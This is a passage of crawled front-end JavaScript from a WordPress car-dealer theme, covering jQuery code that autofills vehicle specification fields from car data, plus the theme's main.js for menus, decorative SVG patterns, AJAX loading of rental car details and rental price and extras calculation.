				    			jQuery("#vehicle_power_hp").addClass("bg-success");
				    		}

				    		var model_engine_power_kw = data[0].model_engine_power_kw;
				    		if( model_engine_power_kw != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_power_kw").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_power_kw").val(model_engine_power_kw);
				    			jQuery("#vehicle_power_kw").addClass("bg-success");
				    		}

				    		var model_engine_power_rpm = data[0].model_engine_power_rpm;
				    		if( model_engine_power_rpm != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_max_power_rpm").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_max_power_rpm").val(model_engine_power_rpm);
				    			jQuery("#vehicle_max_power_rpm").addClass("bg-success");
				    		}

				    		var model_engine_torque_nm = data[0].model_engine_torque_nm;
				    		if( model_engine_torque_nm != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_torque_nm").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_torque_nm").val(model_engine_torque_nm);
				    			jQuery("#vehicle_torque_nm").addClass("bg-success");
				    		}

				    		var model_engine_torque_rpm = data[0].model_engine_torque_rpm;
				    		if( model_engine_torque_rpm != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_max_torque_rpm").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_max_torque_rpm").val(model_engine_torque_rpm);
				    			jQuery("#vehicle_max_torque_rpm").addClass("bg-success");
				    		}

				    		var model_engine_type = data[0].model_engine_type;
				    		if( model_engine_type != null ) {
				    			jQuery('#vehicle_engine_type option').attr('selected', false);
								jQuery("#vehicle_engine_type option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_engine_type").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_engine_type option:contains('+ model_engine_type +')').length) {
								   	jQuery("#vehicle_engine_type option").filter(function() {
									    return $(this).text() == model_engine_type;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_engine_type').append( '<option value="'+ model_engine_type +'" selected="selected">'+ model_engine_type +'</option>' );
								}
								jQuery("#vehicle_engine_type").addClass("bg-success");
								jQuery('#vehicle_engine_type').next().addClass("bg-success");
								jQuery('#vehicle_engine_type').trigger('change');
				    		}

				    		var model_transmission_type = data[0].model_transmission_type;
				    		if( model_transmission_type != null ) {
				    			jQuery('#vehicle_transmission option').attr('selected', false);
								jQuery("#vehicle_transmission option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_transmission").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_transmission option:contains('+ model_transmission_type +')').length) {
								   	jQuery("#vehicle_transmission option").filter(function() {
									    return $(this).text() == model_transmission_type;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_transmission').append( '<option value="'+ model_transmission_type +'" selected="selected">'+ model_transmission_type +'</option>' );
								}
								jQuery("#vehicle_transmission").addClass("bg-success");
								jQuery('#vehicle_transmission').next().addClass("bg-success");
								jQuery('#vehicle_transmission').trigger('change');
				    		}

				    		var model_drive = data[0].model_drive;
				    		if( model_drive != null ) {
				    			jQuery('#vehicle_drive option').attr('selected', false);
								jQuery("#vehicle_drive option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_drive").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_drive option:contains('+ model_drive +')').length) {
								   	jQuery("#vehicle_drive option").filter(function() {
									    return $(this).text() == model_drive;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_drive').append( '<option value="'+ model_drive +'" selected="selected">'+ model_drive +'</option>' );
								}
								jQuery("#vehicle_drive").addClass("bg-success");
								jQuery('#vehicle_drive').next().addClass("bg-success");
								jQuery('#vehicle_drive').trigger('change');
				    		}

				    		var model_0_to_100_kph = data[0].model_0_to_100_kph;
				    		if( model_0_to_100_kph != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_accel_0_100").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_accel_0_100").val(model_0_to_100_kph);
				    			jQuery("#vehicle_accel_0_100").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var consumption_mixed = data[0].model_lkm_mixed;
				    		} else {
				    			var consumption_mixed = data[0].model_mpg_mixed;
				    		}
				    		if( consumption_mixed != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_consumption_combined").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_consumption_combined").val(consumption_mixed);
				    			jQuery("#vehicle_consumption_combined").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var consumption_urban = data[0].model_lkm_city;
				    		} else {
				    			var consumption_urban = data[0].model_mpg_city;
				    		}
				    		if( consumption_urban != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_consumption_urban").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_consumption_urban").val(consumption_urban);
				    			jQuery("#vehicle_consumption_urban").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var consumption_highway = data[0].model_lkm_hwy;
				    		} else {
				    			var consumption_highway = data[0].model_mpg_hwy;
				    		}
				    		if( consumption_highway != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_consumption_highway").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_consumption_highway").val(consumption_highway);
				    			jQuery("#vehicle_consumption_highway").addClass("bg-success");
				    		}

				    		var model_co2 = data[0].model_co2;
				    		if( model_co2 != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_emissions").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_emissions").val(model_co2);
				    			jQuery("#vehicle_emissions").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var vehicle_fuel_tank = data[0].model_fuel_cap_l;
				    		} else {
				    			var vehicle_fuel_tank = data[0].model_fuel_cap_g;
				    		}
				    		if( vehicle_fuel_tank != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_fuel_tank").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_fuel_tank").val(vehicle_fuel_tank);
				    			jQuery("#vehicle_fuel_tank").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var vehicle_length = data[0].model_length_mm;
				    		} else {
				    			var vehicle_length = data[0].model_length_in;
				    		}
				    		if( vehicle_length != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_length").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_length").val(vehicle_length);
				    			jQuery("#vehicle_length").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var vehicle_width = data[0].model_width_mm;
				    		} else {
				    			var vehicle_width = data[0].model_width_in;
				    		}
				    		if( vehicle_width != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_width").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_width").val(vehicle_width);
				    			jQuery("#vehicle_width").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var vehicle_height = data[0].model_height_mm;
				    		} else {
				    			var vehicle_height = data[0].model_height_in;
				    		}
				    		if( vehicle_height != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_height").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_height").val(vehicle_height);
				    			jQuery("#vehicle_height").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var vehicle_wheelbase = data[0].model_wheelbase_mm;
				    		} else {
				    			var vehicle_wheelbase = data[0].model_wheelbase_in;
				    		}
				    		if( vehicle_wheelbase != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_wheelbase").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_wheelbase").val(vehicle_wheelbase);
				    			jQuery("#vehicle_wheelbase").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var vehicle_weight = data[0].model_weight_kg;
				    		} else {
				    			var vehicle_weight = data[0].model_weight_lbs;
				    		}
				    		if( vehicle_weight != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_weight").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_weight").val(vehicle_weight);
				    			jQuery("#vehicle_weight").addClass("bg-success");
				    		}

				    		//console.log(data[0]);

				        }

			        });

				}
		        // End

			});

		    //Optional: initialize the make, model, trim lists by providing their element IDs.
			//carquery.initMakeModelTrimList('cq-make', 'cq-model', 'cq-trim', 'trim-data-list');

		    //Optional: set minimum and/or maximum year options.
			//carquery.year_select_min = 1941;
			//carquery.year_select_max = 2017;
		 
		    //Optional: initialize search interface elements.
		    //The IDs provided below are the IDs of the text and select inputs that will be used to set the search criteria.
		    //All values are optional, and will be set to the default values provided below if not specified.
		     
			var searchArgs = ({
		         body_id:                       "cq-body"
		        ,default_search_text:           "Keyword Search"
		        ,doors_id:                      "cq-doors"
		        ,drive_id:                      "cq-drive"
		        ,engine_position_id:            "cq-engine-position"
		        ,engine_type_id:                "cq-engine-type"
		        ,fuel_type_id:                  "cq-fuel-type"
		        ,min_cylinders_id:              "cq-min-cylinders"
		        ,min_mpg_hwy_id:                "cq-min-mpg-hwy"
		        ,min_power_id:                  "cq-min-power"
		        ,min_top_speed_id:              "cq-min-top-speed"
		        ,min_torque_id:                 "cq-min-torque"
		        ,min_weight_id:                 "cq-min-weight"
		        ,min_year_id:                   "cq-min-year"
		        ,max_cylinders_id:              "cq-max-cylinders"
		        ,max_mpg_hwy_id:                "cq-max-mpg-hwy"
		        ,max_power_id:                  "cq-max-power"
		        ,max_top_speed_id:              "cq-max-top-speed"
		        ,max_weight_id:                 "cq-max-weight"
		        ,max_year_id:                   "cq-max-year"
		        ,search_controls_id:            "cq-search-controls"
		        ,search_input_id:               "cq-search-input"
		        ,search_results_id:             "cq-search-results"
		        ,search_result_id:              "cq-search-result"
		        ,seats_id:                      "cq-seats"
		    }); 
			 
		    //carquery.initSearchInterface(searchArgs);

		    // If creating a search interface, set onclick event for the search button.  Make sure the ID used matches your search button ID.
			$('#cq-search-btn').click( function(){ 
				//carquery.search(); 
			});

			$(".cq-trim").change(function() {
				jQuery("#vehicle_trim_desc_init").val( $(".cq-trim option:selected").text() );
				car_init_trim = jQuery(".cq-trim option:selected").val();
				jQuery("#cq-show-data").removeClass("disabled");
			});

			$(".cq-make").change(function() {
				jQuery("#vehicle_make_desc_init").val( $(".cq-make option:selected").text() );
				jQuery(".bg-success").removeClass("bg-success");
			});

			function responseError(data)
		    {
		    	if(typeof data.error != 'undefined' && data.error != '')
			{
			 	alert(data.error);
				return true;
			}
			else
				return false;
		    }

		}

  	});
	///// end document ready /////

})( jQuery );


--- FILE ---
content_type: application/x-javascript
request_url: https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/main.js?ver=1.0.0
body_size: 19333
content:
(function($){

  	'use strict';

  	jQuery.fn.exists = function(){return this.length>0;}

    jQuery("#primary-menu > li").on('mouseenter mouseleave', function (e) {
        if (jQuery('ul', this).length) {
            var elm = $('ul:first', this);
            var off = elm.offset();
            var l = off.left;
            var w = elm.width();
            var docW = $(".header-nav-wrapper").width();

            var isEntirelyVisible = (l + w <= docW);

            //console.log('left :' + l);
            //console.log('visible :' + isEntirelyVisible);

            if (!isEntirelyVisible) {
                $(this).addClass('edge');
            } else {
                $(this).removeClass('edge');
            }
        }
    });

    if( jQuery(".autoroyal-uploaded-files").exists() ) {

        jQuery('.autoroyal-uploaded-files').sortable({
            placeholder: "col-md-3 image-drag-placeholder"
        });
        jQuery('.autoroyal-uploaded-files').disableSelection();

    };

    if( jQuery(".autoroyal-side-inner-menu").exists() ) {
        jQuery("#primary-menu > li").clone().appendTo(".autoroyal-side-inner-menu");
        jQuery(".autoroyal-compare-menu > li").clone().appendTo(".autoroyal-side-inner-menu");
    }

    if( jQuery("select.chosen-select").exists() ) {
        jQuery('select.chosen-select').chosen({disable_search_threshold: 10});
    };

    if( jQuery(".woocommerce-ordering select.orderby").exists() ) {
        jQuery('.woocommerce-ordering select.orderby').chosen({disable_search_threshold: 10});
    };

    if( jQuery(".autoroyal-page-title").exists() ) {
        jQuery('.site-header:not(.white-header) .main-navigation').css('border-bottom','none');
    };

    if( jQuery(".autoroyal-horizontal-filter-wrapper .autoroyal-homepage-search-box, #autoroyal-advance-search-form.autoroyal-horizontal-car-filter").exists() ) {
        jQuery('.autoroyal-page-title .container').css('padding-bottom','90px');
    };

    var devider_1 = '<div class="devider"><svg class="bg-primary-alt" width="100%" height="96px" viewBox="0 0 100 100" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="none"><path d="M0,0 C16.6666667,66 33.3333333,99 50,99 C66.6666667,99 83.3333333,66 100,0 L100,100 L0,100 L0,0 Z"></path></svg></div>';

    if( jQuery(".menu-main-menu-container li.page_item").exists() ) {
        jQuery(".menu-main-menu-container li.page_item").each(function(){
            jQuery(this).addClass("menu-item");
        });
        jQuery(".menu-main-menu-container li.page_item > a").addClass('nav-link');
    };

    if( jQuery(".menu-main-menu-container li.current_page_item").exists() ) {
        jQuery(".menu-main-menu-container li.current_page_item").each(function(){
            jQuery(this).addClass("current-menu-item");
        });
    };

    if( jQuery(".menu-main-menu-container li.page_item_has_children").exists() ) {
        jQuery(".menu-main-menu-container li.page_item_has_children").each(function(){
            jQuery(this).addClass("menu-item-has-children");
        });
    };

    if( jQuery(".menu-main-menu-container ul.children").exists() ) {
        jQuery(".menu-main-menu-container ul.children").each(function(){
            jQuery(this).addClass("sub-menu");
        });
    };

    if( jQuery("section.ar-section-devider").exists() ) {
        jQuery("section.ar-section-devider").each(function(){
            jQuery(this).append(devider_1);
            if (jQuery(this).data('vc-devider-color')) {
                jQuery(this).find('.devider svg').css('fill',jQuery(this).data('vc-devider-color'));
            }
        });
    };

    if( jQuery(".map-content-pattern").exists() ) {
        jQuery('.map-content-pattern').each(function(){
            var color = jQuery(this).data('color');
            var bg_pattern = '<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="60px" height="60px" viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve"><style type="text/css">.st0{fill:'+color+';}</style><circle class="st0" cx="20" cy="20" r="5"/><circle class="st0" cx="35" cy="35" r="5"/><circle class="st0" cx="5" cy="35" r="5"/><circle class="st0" cx="5" cy="5" r="5"/><circle class="st0" cx="35" cy="5" r="5"/><circle class="st0" cx="50" cy="20" r="5"/><circle class="st0" cx="20" cy="50" r="5"/><circle class="st0" cx="50" cy="50" r="5"/></svg>';      
            var encoded = window.btoa(bg_pattern);
            jQuery(this).css("background", "url(data:image/svg+xml;base64,"+encoded+")");
        });
    };

     if( jQuery(".car-makes-section-bg").exists() ) {
        jQuery( '.car-makes-section-bg' ).prepend('<div class="car-makes-bg-holder"><div class="car-makes-animated-pattern"></div></div>');
        //jQuery( '.car-makes-section-bg' ).prepend('<div class="car-makes-bg-holder"><div class="car-makes-pattern-big rellax" data-0="transform: translateY(0px);" data-600="transform: translateY(300px);"></div><div class="car-makes-pattern-small rellax" data-0="transform: translateY(0px);" data-600="transform: translateY(200px);"></div></div>');
    };


    if( jQuery(".ar-section-bg").exists() ) {
        jQuery( '.ar-section-bg' ).prepend('<div class="ar-section-pattern-holder"></div><div class="ar-section-bg-holder"></div>');

        jQuery('.ar-section-bg').each(function(){
            var section_id = jQuery(this).data('unique-id');

            if (jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-offset-y')) {
                var offset_y = jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-offset-y');
                jQuery(".ar-section-bg.data-unique-id-"+section_id+" .ar-section-bg-holder").css("margin-bottom", offset_y);
                if(jQuery(".ar-section-bg.data-unique-id-"+section_id+".ar-section-pattern-offset-top").exists() ) {
                    jQuery(".ar-section-bg.data-unique-id-"+section_id+" .ar-section-pattern-holder").css("margin-bottom", offset_y + 30);
                } else {
                    jQuery(".ar-section-bg.data-unique-id-"+section_id+" .ar-section-pattern-holder").css("margin-bottom", offset_y - 30);
                }
            }

            if (jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-offset-x')) {
                var offset_x = jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-offset-x');
                jQuery(".ar-section-bg.data-unique-id-"+section_id+".ar-section-bg-oriented-left .ar-section-bg-holder").css("margin-left", offset_x);
                jQuery(".ar-section-bg.data-unique-id-"+section_id+".ar-section-bg-oriented-right .ar-section-bg-holder").css("margin-right", offset_x);
                jQuery(".ar-section-bg.data-unique-id-"+section_id+".ar-section-bg-oriented-left .ar-section-pattern-holder").css("margin-left", offset_x - 30);
                jQuery(".ar-section-bg.data-unique-id-"+section_id+".ar-section-bg-oriented-right .ar-section-pattern-holder").css("margin-right", offset_x - 30);
            }

            if (jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-color')) {
                var bg_color = jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-color');
                jQuery(".ar-section-bg.data-unique-id-"+section_id+" .ar-section-bg-holder").css("background-color", bg_color);
            }

            if (jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-pattern-color')) {
                var bg_color = jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-pattern-color');
                var bg_pattern = '<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="60px" height="60px" viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve"><style type="text/css">.st0{fill:'+bg_color+';}</style><circle class="st0" cx="20" cy="20" r="5"/><circle class="st0" cx="35" cy="35" r="5"/><circle class="st0" cx="5" cy="35" r="5"/><circle class="st0" cx="5" cy="5" r="5"/><circle class="st0" cx="35" cy="5" r="5"/><circle class="st0" cx="50" cy="20" r="5"/><circle class="st0" cx="20" cy="50" r="5"/><circle class="st0" cx="50" cy="50" r="5"/></svg>';      
                var encoded = window.btoa(bg_pattern);
                jQuery(".ar-section-bg.data-unique-id-"+section_id+" .ar-section-pattern-holder").css("background", "url(data:image/svg+xml;base64,"+encoded+")");
            }
        });
    };

    if( jQuery(".open_range").exists() ) {
        jQuery("a.open_range").on("click", function(){  
            jQuery(this).parent().find(".range-container").toggleClass("open");
            jQuery(this).parent().toggleClass("active");
            return false;
        });
    };

    $(document).mouseup(function(e){
        var container = $(".range-container");

        // If the target of the click isn't the container
        if(!container.is(e.target) && container.has(e.target).length === 0){
            container.removeClass('open');
            container.parent().removeClass("active");
        }

        var container_form = $("#autoroyal-advance-search-form");
        // If the target of the click isn't the container
        if(!container_form.is(e.target) && container_form.has(e.target).length === 0){
            container_form.removeClass('open');
        }
    });

    if( jQuery(".chosen-container-single .chosen-single div").exists() ) {
        jQuery(".chosen-container-single .chosen-single div").html('<i class="material-icons">expand_more</i>');
    }

    if( $('#car-rent-details').exists() ) {
        if( $('#car-rent-details').is(':empty') ) {
            var car_id = jQuery("#rent_vehicle_id option[value='1']").data("id");
            load_car_details( car_id );
        }
    }

    jQuery("#menu-search-button a").on("click", function(){  
        jQuery("#big-search-holder").toggleClass("modal-active");
        return false;
    });

    jQuery(".close-big-search-holder").on("click", function(){   
        jQuery("#big-search-holder").toggleClass("modal-active");
        return false;
    });

    jQuery('select#rent_vehicle_id').change(function(){
        var car_id = $(this).find(':selected').data('id')
        load_car_details( car_id );
    });

    jQuery('#curentDay-filter, #curentDay, #curentHour-filter, #curentHour').on('focus', function() {
        document.body.scrollTop = $(this).offset().top;
    });

    function load_car_details( car_id ) {

        var fd = new FormData();
        fd.append('car_ID', car_id);
        fd.append('action', 'autoroyal_ajax_load_rent_car_details');

        $.ajax({
            type: 'POST',
            url: autoroyalSettings.autoroyal_ajaxurl,
            dataType: 'json',
            data: fd,
            contentType: false,
            processData: false,
            beforeSend: function(){
                //
                jQuery("#car-rent-details").html( "<i class='fa fa-spinner fa-spin fa-fw'></i>" );
            },
            success: function (data) {
                //console.log("success")
                console.log(car_id);
                //console.log(data.car_id);
                jQuery("#car-rent-details").html( data.html );

            },
            error:  function (data) {
                //console.log("error")
                //console.log(data);
            },
        });

    }

    if( $('#rent-price-table').exists() ) {
        if( $('#rent-price-table').is(':empty') ) {
            var car_id = jQuery("#rent_vehicle_id option[value='1']").data("id");
            load_car_price_sets( car_id );
        }
    }

    jQuery('select#rent_vehicle_id').change(function(){
        var car_id = $(this).find(':selected').data('id');
        jQuery("#reserv-car-id-2").val(car_id);
        load_car_price_sets( car_id );
    });

    if( !jQuery("#reserv-car-id-2").val() ) {
        var car_id = jQuery("#rent_vehicle_id option[value='1']").data("id");
        jQuery("#reserv-car-id-2").val(car_id);
    }

    function load_car_price_sets( car_id ) {

        var fd = new FormData();
        fd.append('car_ID', car_id);
        fd.append('action', 'autoroyal_ajax_load_rent_car_price');

        $.ajax({
            type: 'POST',
            url: autoroyalSettings.autoroyal_ajaxurl,
            dataType: 'json',
            data: fd,
            contentType: false,
            processData: false,
            beforeSend: function(){
                //
                jQuery("#rent-price-table").html("<li id='update-price-sets-list'><i class='fa fa-spinner fa-spin fa-fw'></i></li>");
            },
            success: function (data) {
                //console.log("success")
                //console.log(car_id);
                //console.log(data.car_id);
                jQuery("#rent-price-table").html( data.html );

                if( $("#pickup_date").val() && $("#return_date").val() ) {
                    calculate_days_rent();
                }

            },
            error:  function (data) {
                //console.log("error")
                //console.log(data);
            },
        });

    }

    jQuery('#pickup_date, #return_date').change(function(){
        if( $("#pickup_date").val() && $("#return_date").val() ) {
            calculate_days_rent();
        }
    });

    jQuery('#curentDay, #dropDay').change(function(){
        if( $("#curentDay").val() && $("#dropDay").val() ) {
            calculate_days();
        }
    });

    function getAsDate(day, time) {

        var hours = Number(time.match(/^(\d+)/)[1]);
        var minutes = Number(time.match(/:(\d+)/)[1]);
        var AMPM = time.match(/\s(.*)$/)[1];
        if(AMPM == "pm" && hours<12) hours = hours+12;
        if(AMPM == "am" && hours==12) hours = hours-12;
        var sHours = hours.toString();
        var sMinutes = minutes.toString();
        if(hours<10) sHours = "0" + sHours;
        if(minutes<10) sMinutes = "0" + sMinutes;
        time = sHours + ":" + sMinutes + ":00";
        var d = new Date(day);
        var n = d.toISOString().substring(0,10);
        var newDate = new Date(n+"T"+time);
        return newDate;

    }

    function calculate_days() {

        // Calculate Rent Price
        var pickup_date = $("#curentDay").val(),
            pickup_time = "12:00 PM",
            drop_date = $("#dropDay").val(),
            drop_time = "12:00 PM",
            c = 24*60*60*1000;

        var pickup = getAsDate(pickup_date, pickup_time),
            drop = getAsDate(drop_date, drop_time),
            diffDays = Math.round(Math.abs((drop - pickup)/(c)));

        jQuery("#daysN span").text(diffDays);
        jQuery("#reserv_car_days").val(diffDays);

        var new_price = 0;
        var total_sets = jQuery('#car-price-sets .total-sets').val();
        //console.log(total_sets);

        for (var n = 0; n <= total_sets; ++ n) {
            if( jQuery('#car-price-sets #price-set-period-'+n).val() <= diffDays ) {
                new_price = jQuery('#car-price-sets #price-set-price-'+n).val();
            }
        }

        if( new_price == 0 ) {
            new_price = jQuery('#dayP span').text("0");
        } 

        jQuery('#dayP span').text( new_price );
        jQuery('.reserv-car-price-day').val( new_price );

        var total_price = new_price * diffDays;

        jQuery("#totDayP span").text(total_price);
        jQuery("#reserv-car-price-total, #reserv-car-price-without-extras").val(total_price);

        update_extras_total_price();
    }

    function calculate_days_rent() {

        // Calculate Rent Price
        var pickup_date = $("#pickup_date").val(),
            pickup_time = "12:00 PM",
            drop_date = $("#return_date").val(),
            drop_time = "12:00 PM",
            c = 24*60*60*1000;

        var pickup = getAsDate(pickup_date, pickup_time),
            drop = getAsDate(drop_date, drop_time),
            diffDays = Math.round(Math.abs((drop - pickup)/(c)));

        jQuery("#daysN span").text(diffDays);
        jQuery("#reserv_car_days").val(diffDays);

        var new_price = 0;
        var total_sets = jQuery('#rent-price-table .total-sets').val();
        //console.log(total_sets);

        for (var n = 0; n <= total_sets; ++ n) {
            if( jQuery('#rent-price-table #price-set-period-'+n).val() <= diffDays ) {
                new_price = jQuery('#rent-price-table #price-set-price-'+n).val();
            }
        }

        if( new_price == 0 ) {
            new_price = jQuery('#dayP span').text("0");
        } 

        jQuery('#dayP span').text( new_price );
        jQuery('.reserv-car-price-day').val( new_price );

        var total_price = new_price * diffDays;

        jQuery("#totDayP span").text(total_price);
        jQuery("#reserv-car-price-total, #reserv-car-price-without-extras").val(total_price);

        update_extras_total_price();
    }

    jQuery('.extra-option-group input[type=checkbox]').change(function(){

        var option_id = $(this).data('id');

        if( jQuery(this).prop('checked') ) {
            jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections option[value='1']").prop("selected", true);
            jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").val("1");
        } else {
            jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections option[value='0']").prop("selected", true);
            jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").val("0");
        }

        var extra_total = true;
        calculate_extra_options_price( option_id, extra_total );

    });

    jQuery('select.extra-options-multiple-selections').change(function(){

        var option_id = $(this).data('id');

        if($(this).val() == '0'){

            jQuery("#extra-option-"+option_id+" input[type=checkbox]").prop('checked', false);

        } else {

            jQuery("#extra-option-"+option_id+" input[type=checkbox]").prop('checked', true);

        }

        var extra_total = true;
        calculate_extra_options_price( option_id, extra_total );

    });

    function calculate_extra_options_price( option_id, extra_total ) {

        var currency_symbol = jQuery("#extras-currency-symbol").val();

        var option_name = jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('name');

        var total_days = 1;
        if( jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('type') == "per_day" ) {
            total_days = jQuery('#reserv-car-days').val();
        }

        var total_units = 1;
        if( jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").exists() ) {
            total_units = jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").val();
        }
        
        var price = jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('price');

        if( jQuery("#extra-option-"+option_id+" input[type=checkbox]").attr('checked') ) {

            var total_price = price * total_days * total_units;
            jQuery("#extra-option-val-"+option_id).remove();
            jQuery('<li id="extra-option-val-'+option_id+'" class="extra-option-val clearfix" data-id='+option_id+'><span class="pull-left">'+option_name+'</span><span class="pull-right"><b class="extraP">'+currency_symbol+'<span>'+total_price+'</span></b></span></li>').insertBefore("#rent_extra_options ul.result-dates li.reservation-total");

        } else {

            var total_price = 0;
            jQuery("#extra-option-val-"+option_id).remove();

        }

        if( extra_total ) {
            update_extras_total_price();
        }

    }

    function update_extras_total_price() {

        if( jQuery("#reserv-car-price-without-extras").exists() ) {
            var subtotal_price = parseInt(jQuery("#reserv-car-price-without-extras").val(), 10);
        } else if( jQuery("#totDayP").exists() ) {
            var subtotal_price = parseInt(jQuery("#totDayP span").text(), 10);
        } else {
            var subtotal_price = 1;
        }
        
        var price = subtotal_price;
        var extra_options_price = 0;
        jQuery('#rent_extra_options ul.result-dates li.extra-option-val').each(function(){

            var option_id = jQuery(this).data('id');

            var currency_symbol = jQuery("#extras-currency-symbol").val();

            var option_name = jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('name');

            var total_days = 1;
            if( jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('type') == "per_day" ) {
                total_days = jQuery('#reserv-car-days').val();
            }

            var total_units = 1;
            if( jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").exists() ) {
                total_units = jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").val();
            }
            
            var price = jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('price');

            var total_price = price * total_days * total_units;
            jQuery("#extra-option-val-"+option_id).remove();
            jQuery('<li id="extra-option-val-'+option_id+'" class="extra-option-val clearfix" data-id='+option_id+'><span class="pull-left">'+option_name+'</span><span class="pull-right"><b class="extraP">'+currency_symbol+'<span>'+total_price+'</span></b></span></li>').insertBefore("#rent_extra_options ul.result-dates li.reservation-total");

            extra_options_price += total_price;

        });

        price += extra_options_price;

        jQuery(".totDayP span").text(price);
        jQuery("#reserv-car-price-total").val(price);
        jQuery("#reserv-car-price-extras").val(extra_options_price);

    }

    if( jQuery(".autoroyal-panel-group").exists() ) {

